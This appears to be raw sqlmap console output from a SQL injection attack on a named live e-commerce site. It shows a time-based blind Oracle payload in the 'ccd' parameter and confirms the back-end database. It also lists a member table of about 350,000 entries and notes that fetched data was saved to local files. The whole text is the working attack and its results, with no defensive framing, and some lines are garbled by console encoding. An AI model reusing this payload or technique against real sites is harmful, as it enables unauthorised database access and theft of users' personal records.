 Title: Oracle AND time-based blind
Payload: ccd=10202000' AND 2609=DBMS_PIPE.RECEIVE_MESSAGE(CHR(70)¦¦CHR(108)
¦CHR(121)¦¦CHR(88),5) AND 'qmiB'='qmiB
---
[17:42:43] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
Database: ESHOP
+-----------------+---------+
¦ Table           ¦ Entries ¦
+-----------------+---------+
¦ DHC_BLOG_MEMBER ¦ 350633  ¦
+-----------------+---------+
[17:42:43] [WARNING] cannot properly display Unicode characters inside Windows
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances w
ll result in replacement with '?' character. Please, find proper character repr
sentation inside corresponding output files.
[17:42:43] [INFO] fetched data logged to text files under 'C:\Documents and Set
ings\Administrator\??\sqlmapproject-sqlmap-3ff01f5\output\www.dhc.net.cn'
[*] shutting down at 17:42:43